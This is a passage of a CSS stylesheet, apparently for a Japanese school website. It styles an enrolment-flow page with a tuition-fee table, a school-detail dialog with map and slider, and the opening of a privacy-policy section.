        display: none;
    }
    .step-flow .steps .img-sp {
        display: block;
        margin-top: 30px;
    }
    .step-flow {
        padding: 30px 0 50px;
    }
    .step-flow .content-box .txt-box {
        padding-bottom: 80px !important;
    }
    .flow-page .ttl-payment {
        padding: 15px 0 10px;
    }
    .flow-page .ttl-payment.fm1 {
        padding-bottom: 20px;
    }
    .flow-page .ttl-payment.fm2 {
        padding: 20px 0 20px;
    }
    .flow-page .bot-desc {
        font-size: 1.5rem;
        padding-top: 20px;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 1.8rem;
        padding-bottom: 0;
     line-height: 1.6;
    }
    .flow-page .main-banner .txt-box {
        font-size: 2.4rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 6rem;
    }
}
@media (max-width: 768px) {
    .flow-page {
        padding-top: 45px;
    }
}
@media (max-width: 750px) {
    .step-flow .ttl-box .step-ic {
        font-size: 1.4rem;
        padding: 2px 9px 5px 38px;
        background-size: 16px 30px;
        background-position: center left 12px;
        width: 100px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 3rem;
        padding-left: 5px;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 1.6rem;
        border: 2px solid #009481;
        padding: 4px 10px 5px 40px;
        max-width: 330px;
    }
    .step-flow .content-box .arrow-bg {
        width: 100px;
        margin-bottom: 5px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 20px;
        width: 20px;
        clip-path: polygon(100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px), 0 0);
    }
    .step-flow .content-box .txt-box {
        padding: 15px 0px 50px 10px !important;
        font-size: 1.2rem;
    }
    .step-flow .step-ttl {
        font-size: 2rem;
    }
    .step-flow .step-ttl::after {
        height: 8px;
        bottom: 4px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 20px;
        width: 20px;
        clip-path: polygon(100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px), 0 0);
    }
    .step-flow .box-list {
        padding: 10px 0 20px;
        margin: 0 -2px;
    }
    .step-flow .box-list .items {
        width: 25%;
        padding: 3px 2px;
    }
    .step-flow .box-list .items .inner {
        border: 3px solid #009481;
        font-size: 1.4rem;
        padding: 1px 5px 2px;
        border-radius: 50vh;
    }
    .step-flow .contact-box {
        padding: 0 15px;
        max-width: 380px;
    }
    .step-flow .contact-box .head {
        font-size: 2.4rem;
        padding: 8px 0 0;
    }
    .step-flow .contact-box .head span {
        padding: 0 24px 0 34px;
    }
    .step-flow .contact-box .head span::before {
        background-size: 25px 25px;
        width: 25px;
        height: 25px;
        margin-top: -11px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 30px 25px;
        width: 30px;
        height: 25px;
        margin-top: -10px;
    }
    .step-flow .contact-box .group {
        font-size: 1.8rem;
        padding: 11px 0 12px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 22px;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 1.2rem;
        padding: 5px 20px 9px;
        min-width: 225px;
    }
    .step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
        width: 8px;
        height: 2px;
        right: 10px;
    }
    .step-flow .contact-box .group .group-btn::before {
        margin-top: -4px;
    }
    .step-flow .contact-box .group .group-btn::after {
        margin-top: 1px;
    }
    .step-flow .ttl-box .step-ttl {
        margin: -6px 0 0 12px;
    }
    .tuition-fee {
        margin: 0;
        padding: 25px 0 20px;
    }
    .tuition-fee .items {
        width: 100% !important;
        padding: 0 0 70px;
    }
    .tuition-fee .items:last-of-type {
        padding-bottom: 0;
    }
    .tuition-fee .items .plus-ic {
        width: 50px;
        height: 50px;
        top: -62px;
        margin-top: unset !important;
        left: 50% !important;
        margin-left: -25px;
    }
    .tuition-fee .items .plus-ic::before, .tuition-fee .items .plus-ic::after {
        width: 25px;
        height: 3px;
        margin-top: -1px;
        margin-left: -13px;
    }
    .tuition-fee .items .inner {
        border: 6px solid #009481;
        padding: 20px 0 30px;
    }
    .tuition-fee .items .head-box {
        padding: 1px 6px;
    }
    .tuition-fee .items .head-box .num {
        width: 50px;
        height: 50px;
        border: 5px solid #009481;
        font-size: 3rem;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 2.4rem;
    }
    .tuition-fee .items .body-box {
        padding-top: 20px;
    }
    .tuition-fee .items .body-box .fee {
        font-size: 1.4rem;
    }
    .tuition-fee .items .fee-row {
        width: unset;
    }
    .tuition-fee .items .fee-row .l-col {
        width: 125px;
        font-size: 1.8rem;
        /* padding-left: 30px; */
    }
    .tuition-fee .items .fee-row .r-col {
        font-size: 1.2rem;
        padding-right: 10px;
    }
    .tuition-fee .items .body-box .fee .num {
        font-size: 4rem;
        padding-right: 3px;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 3rem;
    }
    .tuition-fee .items .body-box .desc-txt {
        font-size: 1.2rem;
        padding: 10px 25px 0;
    }
    .tuition-fee .items .fee-row {
        top: unset !important;
        padding-bottom: 20px !important;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 15px 25px 0;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2.4rem;
    }
    .tuition-fee .items.fm1 .body-box .fee {
        padding-bottom: 0;
    }
    .flow-page .chart-st1 {
        font-size: 1.4rem;
        padding: 20px 15px;
        margin: 10px 0 20px;
    }
    .flow-page .chart-st2 {
        border: 8px solid #009481;
        flex-wrap: wrap;
    }
    .flow-page .chart-st2 .l-col, .flow-page .chart-st2 .r-col {
        width: 100% !important;
        flex: auto;
    }
    .flow-page .chart-st2 .r-col {
        padding-left: 0;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .inner {
        border-top-right-radius: 0;
        border-bottom-right-radius: 18px;
    }
    .flow-page .chart-st2 .r-col .items:first-of-type .inner {
        border-bottom-left-radius: 18px;
    }
    .flow-page .chart-st2 .l-col {
        font-size: 2rem;
        padding-bottom: 10px;
    }
    .flow-page .chart-st2 .r-col .items .inner {
        font-size: 1.4rem;
        padding: 15px 0;
    }
    .flow-page .chart-st2 .r-col .items .num {
        font-size: 3rem;
    }
    .flow-page .chart-st2 .r-col .items .unit {
        font-size: 1.6rem;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .num {
        font-size: 3.5rem;
    }
    .flow-page .chart-st2.fm1 {
        margin-bottom: 25px;
    }
    .flow-page .ttl-payment {
        font-size: 2.5rem;
        padding: 15px 0 10px;
    }
    .flow-page .sm-desc {
        font-size: 1.6rem;
    }
    .flow-page .sm-desc.fm1 {
        padding: 8px 0 15px;
    }
    .flow-page .ttl-payment.fm2 {
        padding: 0px 0 20px;
    }
    .flow-page .bot-desc {
        font-size: 1.4rem;
        padding-top: 0px;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 2rem;
    }
    .flow-page .main-content {
        padding: 15px 0 60px;
    }
}
@media (max-width: 625px) {
    .tuition-fee .items.fm1 .fee-row .l-col, .tuition-fee .items.fm1 .fee-row .r-col {
        width: 100%;
    }
    .tuition-fee .items.fm1 .fee-row .l-col.sm {
        width: 100%;
        text-align: center;
    }
    .tuition-fee .items .fee-row {
        flex-wrap: wrap;
        justify-content: center;
    }
    .tuition-fee .items .fee-row.no-wrap {
        flex-wrap: nowrap;
        padding-top: 20px;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col, .tuition-fee .items.fm1 .fee-row.no-wrap .r-col {
        width: 50%;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col {
        text-align: right;
        padding-right: 35px !important;
    }
    .flow-page .main-banner .txt-box {
        font-size: 1.8rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 3.8rem;
    }
}
@media (max-width: 580px) {
    .step-flow .box-list .items {
        width: 33.33%;
    }
}
@media (max-width: 480px) {
    .step-flow .box-list .items .inner {
        font-size: 1.2rem;
    }
    .step-flow .ttl-box .step-ic {
        font-size: 1rem;
        padding: 2px 5px 5px 20px;
        background-size: 10px 17px;
        background-position: center left 6px;
        width: 66px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 1.8rem;
        padding-left: 2px;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 1.2rem;
        padding: 1px 10px 2px 30px;
        max-width: 270px;
    }
    .step-flow .content-box .arrow-bg {
        width: 66px;
    }
    .step-flow .content-box .txt-box {
        padding: 5px 0px 20px 0px !important;
        font-size: 1.2rem;
    }
    .step-flow .contact-box .head {
        font-size: 1.5rem;
        padding: 5px 0 0;
    }
    .step-flow .contact-box .head span::before {
        background-size: 15px 15px;
        width: 15px;
        height: 15px;
        margin-top: -5px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 16px 14px;
        width: 16px;
        height: 14px;
        margin-top: -6px;
    }
    .step-flow .contact-box .head span {
        padding: 0 10px 0 20px;
    }
    .step-flow .contact-box .group {
        font-size: 1.4rem;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 1rem;
        min-width: 185px;
        padding: 5px 18px 6px;
    }
    .step-flow .contact-box {
        padding: 0 15px;
        max-width: 255px;
    }
    .step-flow .step-ttl {
        font-size: 1.4rem;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    .step-flow .ttl-box .step-ttl {
        margin: -6px 0 0 8px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 15px;
    }
    .step-flow .step-ttl::after {
        height: 4px;
        bottom: 2px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 15px;
        width: 15px;
        clip-path: polygon(100% 0, 100% calc(100% - 5px), 50% 100%, 0 calc(100% - 5px), 0 0);
    }
    .flow-page .chart-st2 .l-col {
        font-size: 1.8rem;
    }
    .flow-page .chart-st2 .r-col .items {
        width: 100%;
        padding: 0 0 5px;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type {
        padding: 0;
    }
    .flow-page .chart-st2 .r-col {
        flex-wrap: wrap;
        margin: 0;
    }
    .flow-page .chart-st2 .r-col .items:first-of-type .inner {
        border-bottom-left-radius: 0;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .inner {
        border-bottom-left-radius: 18px;
    }
}
@media (max-width: 380px) {
    .step-flow .box-list .items {
        width: 50%;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 1.8rem;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2rem;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col {
        padding-right: 26px !important;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 15px 10px 0;
    }
    .tuition-fee .items .body-box .desc-txt {
        padding: 10px 10px 0;
    }
    .tuition-fee .items .body-box .fee .num {
        font-size: 3.8rem;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 2.8rem;
    }
    .tuition-fee .items .fee-row.no-wrap {
        padding-bottom: 0 !important;
    }
    .flow-page .ttl-payment {
        font-size: 1.8rem;
        padding: 15px 0 10px;
    }
    .flow-page .main-banner .txt-box {
        font-size: 1.4rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 2.8rem;
    }
}
@media (max-width: 374px) {
    .flow-page .chart-st2 .l-col {
        font-size: 1.5rem;
    }
    .flow-page .sm-desc {
        font-size: 1.4rem;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 1.6rem;
    }
    .flow-page .bot-desc {
        font-size: 1.2rem;
    }
}
/*
==============================================================
========================== End Flow ==========================
==============================================================
*/
/*
==============================================================
=========================== Dialog ===========================
==============================================================
*/
.school-detail {
    display: none;
}
.dialog{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 3000;
    animation: openDialog .4s linear forwards
}
.dialog .dialog-inner{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.dialog .overlay{
    display:  unset !important;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 9;
    background: rgb(0, 0, 0, .55);
}
.dialog .close{
    display: block;
    position: absolute;
    width: 50px;
    height: 50px;
    background: #009481;
    border-radius: 50vh;
    top: -25px;
    right: -25px;
    cursor: pointer;
}
.dialog .close::before,
.dialog .close::after {
    content: '';
    position: absolute;
    width: 30px;
    height: 5px;
    background: #fff;
    top: 50%;
    left: 50%;
    margin-top: -2px;
    margin-left: -15px;
}
.dialog .close::before {
    transform: rotate(45deg);
}
.dialog .close::after {
    transform: rotate(-45deg);
}
.dialog .dialog-body{
    background: #fff;
    max-width: 1000px;
    min-width: 600px;
    z-index: 10;
    position: relative;
    margin: 0 20px;
    border: 5px solid #009481;
    border-radius: 29px;
    width: 100%;
}
.dialog .dialog-content{
    padding: 50px 0 72px 0;
}
.dialog .dialog-content-inner{
    display: block;
    width: 100%;
    height: 100%;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
}
@keyframes openDialog {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1
    }
}
.school-data .banner-top {
    display: flex;
    width: 100%;
    background: #009481;
}
.school-data .banner-top .info-box {
    flex: 1;
    padding-left: 66px;
    color: #fff;
    font-family: "KozukaGothic", sans-serif;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.school-data .banner-top .info-box .sch-ttl {
    font-size: 1.8rem;
    line-height: 2.29;
    font-weight: 400;
 margin: 0 0 20px;
}
.school-data .banner-top .info-box .sch-ttl .lg{
    font-size: 2.0rem;
    line-height: 1.46;
}
.school-data .banner-top .info-box .sch-desc {
    display: flex;
    font-size: 1.8rem;
    line-height: 1.2;
    font-weight: 400;
    padding-bottom: 60px;
}
.school-data .banner-top .info-box .sch-desc .blank {
    width: 38%;
}
.school-data .banner-top .info-box .sch-desc .name {
    flex: 1;
    padding-left: 35px;
    font-weight: 400;
}
.school-data .banner-top .img-box {
    width: 25%;
}
.school-data .banner-top .img-box .inner {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 68.92%;
    display: inline-block;
    clip-path: polygon(calc(0% + 66px) 0, 100% 0, 100% calc(0% + 84px), calc(100% - 32px) 100%, 0 100%);
}
.school-data .banner-top .img-box .inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-content {
    padding: 0 65px;
}
.school-data .school-content .info-row {
    display: flex;
}
.school-data .school-content .info-row .img-box {
    width: 29.81%;
    margin-top: -10%;
}
.school-data .school-content .info-row .img-box .inner {
    position: relative;
    width: 100%;
    padding-top: 100%;
    display: inline-block;
    border: 4px solid #FFFFFF;
}
.school-data .school-content .info-row .img-box .inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-content .info-row .img-box .social-row {
    display: flex !important;
    align-items: center;
    padding-top: 18px;
    position: relative;
}
.school-data .school-content .info-row .img-box .social-row a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.school-data .school-content .info-row .img-box .social-row .social-ttl {
    flex: 1;
    text-align: center;
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    color: #009481;
    letter-spacing: 0.06em;
    line-height: 1.4;
    font-weight: 700;
}
.school-data .school-content .info-row .img-box .social-row .social-img {
    width: 60px;
}
.school-data .school-content .info-row .img-box .social-row .social-img .img-inner {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 100%;
    display: inline-block;
}
.school-data .school-content .info-row .img-box .social-row .social-img .img-inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
    transition: .2s;
}
.school-data .school-content .info-row .txt-box {
    flex: 1;
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.95;
    padding: 35px 0 0 35px;
}
.school-data .school-content .info-row .txt-box .ttl {
    font-size: 2.0rem;
    font-weight: 700;
    line-height: 1.2;
    color: #009481;
    padding-bottom: 15px;
}
.school-data .school-content .school-btn {
    display: flex;
    margin: 0 -12px;
    justify-content: center;
    padding-top: 30px;
}
.school-data .school-content .school-btn .items {
    width: 100%;
    padding: 0 12px;
    max-width: 574px;
}
.school-data .school-content .school-btn .items .inner {
    font-size: 1.8rem;
    height: 100%;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0,148,129) 32%, rgba(112,195,184) 100%);
    border-radius: 46px;
    line-height: 1.2;
    box-shadow: inset 0 0 0 3px #009481;
    position: relative;
    width: 100%;
    padding: 14px 10px;
    transition: .2s;
 font-weight: bold;
}
.school-data .school-content .school-btn .items .inner::before,
.school-data .school-content .school-btn .items .inner::after{
    content: "";
    position: absolute;
    width: 4px;
    height: 20px;
    background: #fff;
    right: 30px;
    top: 50%;
    border-radius: 50vh;
}
.school-data .school-content .school-btn .items .inner::before{
    transform: rotate(-50deg);
    margin-top: -17px;
}
.school-data .school-content .school-btn .items .inner::after{
    transform: rotate(50deg);
    margin-top: -6px;
}
.school-data .school-content .school-contact {
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    letter-spacing: 0.04em;
    line-height: 1.8;
    font-weight: 700;
    color: #009481;
    padding: 30px 0 10px;
}
.school-data .school-content .school-contact a {
    color: #009481;
    transition: .2s;
}
.school-data .school-map {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 37.9%;
    display: inline-block;
}
.school-data .school-map iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-direction {
    font-family: "KozukaGothic", sans-serif;
    padding-top: 20px;
}
.school-data .school-direction .ttl-lg {
    font-size: 1.8rem;
    letter-spacing: 0.04em;
    line-height: 1.8;
    font-weight: 700;
    color: #009481;
    padding-bottom: 10px;
}
.school-data .school-direction .school-slider {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -65px 0 -13px;
}
.school-data .school-direction .school-slider .slick-list{
    padding-right: 16%;
}
.school-data .school-direction .school-slider .slick-next,
.school-data .school-direction .school-slider .slick-prev {
    margin-top: -50px;
    right: 14.3%;
    width: 40px;
    height: 40px;
    background-color: #1B8178;
}
.school-data .school-direction .school-slider .slick-prev {
    right: unset;
    left: -1.7%;
}
.school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
.school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after{
    content: "";
    position: absolute;
    width: 5px;
    height: 20px;
    background: #fff;
    right: 15px;
    left: unset;
    top: 50%;
    border-radius: 50vh;
    border: none;
    margin: 0;
}
.school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
    right: 19px;
}
.school-data .school-direction .school-slider .slick-next::before,
.school-data .school-direction .school-slider .slick-prev::before {
    transform: rotate(-50deg);
    margin-top: -14px;
}
.school-data .school-direction .school-slider .slick-prev::before {
    transform: rotate(50deg);
}
.school-data .school-direction .school-slider .slick-next::after,
.school-data .school-direction .school-slider .slick-prev::after {
    transform: rotate(50deg);
    margin-top: -4px;
}
.school-data .school-direction .school-slider .slick-prev::after {
    transform: rotate(-50deg);
}
.school-data .school-direction .school-slider .items {
    padding: 0 13px;
    width: 50%;
}
.school-data .school-direction .school-slider .items .inner {
    border: 2px solid #1B8178;
    padding: 10px 10px 10px 10px;
    display: flex;
    flex-direction: column;
    height: 100%;
}
.school-data .school-direction .school-slider .img-box {
    position: relative;
    width: 100%;
    padding-top: 67%;
    display: inline-block;
}
.school-data .school-direction .school-slider .img-box img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-direction .school-slider .txt-box {
    flex: 1;
    display: flex;
    padding-top: 27px;
}
.school-data .school-direction .school-slider .txt-box .num{
    font-size: 3.0rem;
    letter-spacing: -0.1em;
    line-height: 0.8;
    font-weight: 700;
    color: #1B8178;
    width: 50px;
    padding-left: 13px;
}
.school-data .school-direction .school-slider .txt-box .ttl{
    font-size: 1.6rem;
    line-height: 1.4;
    flex: 1;
}
@media(hover:hover){
    .school-data .school-content .info-row .img-box .social-row a:hover ~ .social-img img,
    .school-data .school-content .school-btn .items .inner:hover,
    .school-data .school-content .school-contact a:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .school-data .school-content .info-row .img-box .social-row a:active ~ .social-img img ,
    .school-data .school-content .school-btn .items .inner:active,
    .school-data .school-content .school-contact a:active {
        opacity: .8;
    }
}
/*@media only screen and (max-width: 1450px) and (min-width: 751px) {
    .school-data .school-direction .school-slider {
        margin: 0 -65px 0 -0.9vw;
    }
    .school-data .school-direction .school-slider .items {
        padding: 0 0.9vw;
    }
    .school-data .school-direction .school-slider .items .inner {
        padding: 1.86vw 2.41vw 3.03vw 3.24vw;
    }
    .school-data .school-direction .school-slider .txt-box {
        padding-top: 1.86vw;
    }
    .school-data .school-direction .school-slider .txt-box .num {
        font-size: 5.28vw;
        width: 6vw;
        padding-left: 0.9vw;
    }
    .school-data .school-direction .school-slider .txt-box .ttl {
        font-size: 1.7vw;
    }
    .school-data .school-direction .school-slider .slick-next,
    .school-data .school-direction .school-slider .slick-prev {
        margin-top: -3.4vw;
        width: 4.21vw;
        height: 4.21vw;
    }
    .school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        width: 0.55vw;
        height: 2.34vw;
        right: 1.6vw;
    }
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        right: 2vw;
    }
    .school-data .school-direction .school-slider .slick-next::before,
    .school-data .school-direction .school-slider .slick-prev::before {
        margin-top: -1.7vw;
    }
    .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::after {
        margin-top: -0.5vw;
    }
}
@media only screen and (max-width: 1320px) and (min-width: 751px) {
    .dialog .dialog-content {
        padding: 4vw 0 5vw 0;
    }
    .school-data .school-direction .school-slider {
        margin: 0 -4.93vw 0 -0.9vw;
    }
    .school-data .banner-top .info-box {
        padding-left: 5vw;
    }
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 2.8vw;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 4.4vw;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 2.12vw;
        padding-bottom: 4.54vw;
    }
    .school-data .banner-top .info-box .sch-desc .name {
        padding-left: 2.65vw;
    }
    .school-data .school-content {
        padding: 0 4.93vw;
    }
    .school-data .school-content .info-row .img-box {
        margin-top: -8vw;
    }
    .school-data .school-content .info-row .img-box .social-row {
        padding-top: 1.36vw;
    }
    .school-data .school-content .info-row .img-box .social-row .social-ttl {
        font-size: 2.12vw;
    }
    .school-data .school-content .info-row .img-box .social-row .social-img {
        width: 11vw;
    }
    .school-data .school-content .info-row .txt-box {
        font-size: 1.67vw;
        padding: 2.65vw 0 0 2.65vw;
    }
    .school-data .school-content .info-row .txt-box .ttl {
        font-size: 2.88vw;
        padding-bottom: 1.14vw;
    }
    .school-data .school-content .school-btn {
        padding-top: 7.73vw;
    }
    .school-data .school-content .school-btn {
        margin: 0 -0.91vw;
    }
    .school-data .school-content .school-btn .items {
        padding: 0 0.91vw;
    }
    .school-data .school-content .school-btn .items .inner {
        font-size: 2.5vw;
        padding: 1.29vw 0.76vw;
    }
    .school-data .school-content .school-btn .items .inner::before, .school-data .school-content .school-btn .items .inner::after {
        width: 0.45vw;
        height: 2.3vw;
        right: 2.2vw;
    }
    .school-data .school-content .school-btn .items .inner::before {
        margin-top: -1.7vw;
    }
    .school-data .school-content .school-btn .items .inner::after {
        margin-top: -0.4vw;
    }
    .school-data .school-content .school-contact {
        font-size: 2.5vw;
        padding: 8.72vw 0 3.79vw;
    }
    .school-data .school-direction {
        padding-top: 4vw;
    }
    .school-data .school-direction .ttl-lg {
        font-size: 2.5vw;
        padding-bottom: 1.9vw;
    }
}*/
@media (max-width: 750px) {
    .dialog .dialog-inner {
        padding: 0 20px;
    }
    .dialog .dialog-body {
        min-width: unset;
        border-width: 5px;
        border-radius: 15px;
    }
    .dialog .dialog-content {
        padding: 25px 0 40px 0;
    }
    .dialog .close {
        width: 40px;
        height: 40px;
        top: -20px;
        right: -20px;
    }
    .dialog .close::before, .dialog .close::after {
        width: 25px;
        height: 3px;
        margin-top: -1px;
        margin-left: -13px;
    }
    .school-data .banner-top {
        flex-wrap: wrap;
        flex-direction: column-reverse;
    }
    .school-data .banner-top .info-box {
        padding: 0 10px;
        justify-content: unset;
    }
    .school-data .banner-top .img-box {
        width: 100%;
    }
    .school-data .banner-top .img-box .inner {
        padding-top: 25%;
        clip-path: polygon(calc(0%) 0, 100% 0, 100% calc(0% + 30px), calc(100% - 25px) 100%, 0 100%);
    }
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 1.6rem;
        padding-bottom: 0;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 2.0rem;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 1.5rem;
        padding-bottom: 20px;
        text-align: left;
        display: block;
    }
    .school-data .banner-top .info-box .sch-desc .name {
        padding-left: 0;
    }
    .school-data .banner-top .info-box .sch-desc .blank {
        display: none;
    }
    .school-data .school-content {
        padding: 0 10px;
    }
    .school-data .school-content .info-row {
        flex-wrap: wrap;
        padding-top: 20px;
    }
    .school-data .school-content .info-row .img-box {
        width: 100%;
        margin-top: 0;
    }
    .school-data .school-content .info-row .txt-box {
        flex: auto;
        font-size: 1.2rem;
        padding: 20px 0 0;
    }
    .school-data .school-content .info-row .img-box .social-row {
        padding-top: 10px;
        justify-content: center;
    }
    .school-data .school-content .info-row .img-box .social-row .social-ttl {
        font-size: 1.6rem;
        flex: unset;
        padding-right: 20px;
    }
    .school-data .school-content .info-row .img-box .social-row .social-img {
        width: 50px;
    }
    .school-data .school-content .info-row .txt-box .ttl {
        font-size: 1.8rem;
        padding-bottom: 10px;
    }
    .school-data .school-content .school-btn {
        margin: 0 -5px;
        padding-top: 20px;
    }
    .school-data .school-content .school-btn .items {
        width: 50%;
        padding: 0 5px;
        max-width: unset;
    }
    .school-data .school-content .school-btn .items .inner {
        font-size: 1.4rem;
        padding: 10px 10px;
    }
    .school-data .school-content .school-btn .items .inner::before, .school-data .school-content .school-btn .items .inner::after {
        width: 3px;
        height: 15px;
        right: 20px;
    }
    .school-data .school-content .school-btn .items .inner::after {
        margin-top: -2px;
    }
    .school-data .school-content .school-btn .items .inner::before {
        margin-top: -11px;
    }
    .school-data .school-content .school-contact {
        font-size: 1.2rem;
        padding: 25px 0 30px;
    }
    .school-data .school-direction {
        padding-top: 10px;
    }
    .school-data .school-direction .ttl-lg {
        font-size: 1.8rem;
        padding-bottom: 10px;
    }
    .school-data .school-map {
        padding-top: 50%;
    }
    .school-data .school-direction .school-slider {
        margin: 0 -10px 0 -5px;
    }
    .school-data .school-direction .school-slider .items {
        padding: 0 5px;
    }
    .school-data .school-direction .school-slider .items .inner {
        padding: 10px 10px 25px 10px;
    }
    .school-data .school-direction .school-slider .txt-box {
        padding-top: 10px;
    }
    .school-data .school-direction .school-slider .txt-box .num {
        font-size: 2.6rem;
        width: 35px;
        padding-left: 5px;
    }
    .school-data .school-direction .school-slider .txt-box .ttl {
        font-size: 1.2rem;
    }
    .school-data .school-direction .school-slider .slick-next,
    .school-data .school-direction .school-slider .slick-prev {
        margin-top: -35px;
        width: 35px;
        height: 35px;
        right: 5px;
    }
    .school-data .school-direction .school-slider .slick-prev {
        left: -1px;
    }
    .school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        width: 3px;
        height: 15px;
        right: 15px;
    }
    .school-data .school-direction .school-slider .slick-next::before,
    .school-data .school-direction .school-slider .slick-prev::before {
        margin-top: -12px;
    }
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        right: 18px;
    }
    .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::after {
        margin-top: -3px;
    }
}
@media (max-width: 550px) {
    .school-data .school-content .school-btn {
        margin: 0;
        flex-wrap: wrap;
    }
    .school-data .school-content .school-btn .items {
        width: 100%;
        padding: 0 0 10px;
    }
    .school-data .school-content .school-btn .items .inner {
        min-height: 54px;
    }
 .school-data .school-content .info-row .img-box .inner {
  width: 80%;
  padding-top: 80%;
  display: block;
  margin: 0 auto;
}
}
@media (max-width:374px) {
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 1.4rem;
        padding-bottom: 0;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 1.6rem;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 1.4rem;
        padding-bottom: 10px;
        padding-top: 10px;
    }
    .school-data .school-content .info-row .txt-box .ttl,
    .school-data .school-direction .ttl-lg {
        font-size: 1.6rem;
    }
}
/*
==============================================================
========================== End Dialog ========================
==============================================================
*/


.privacy_inner{
 max-width: 900px;
 margin: 0 auto;
 line-height: 1.6;
 font-size: 1.8rem;
}
.privacy_inner dl dt{
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 1.8rem;
  border-bottom: 1px dotted #ccc;
}
.privacy_inner dl dd{
 margin: 0 0 30px;
 font-size: 1.6rem;
}
.privacy_inner dl  dd ol {
  margin: 15px 0;
}
.privacy_inner dl  dd ol li {
  margin: 0 0 5px 25px;
  list-style: decimal;
}
.privacy_inner dl .colBox {
  margin: 15px 0px;
  background: #fbfbfb;
  padding: 20px;
}
.privacy_inner dl .colBox .row {
